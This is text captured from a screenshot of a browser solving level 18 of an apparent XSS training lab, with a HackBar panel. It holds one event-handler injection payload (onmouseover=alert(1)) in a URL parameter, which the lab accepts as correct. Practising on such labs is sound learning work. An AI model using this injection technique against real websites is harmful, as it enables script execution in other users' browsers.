 欢迎来到level18
问问 Gemini
不安全
121.40.215.68:6651/level18.php?arg01=a&arg02=b%20onmouseover=alert(1)
JS
H
3
0
A
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
该插件不受支持
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://121.40.215.68:6651/level18.php?arg01=a&arg02=b onmouseover=alert(1)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x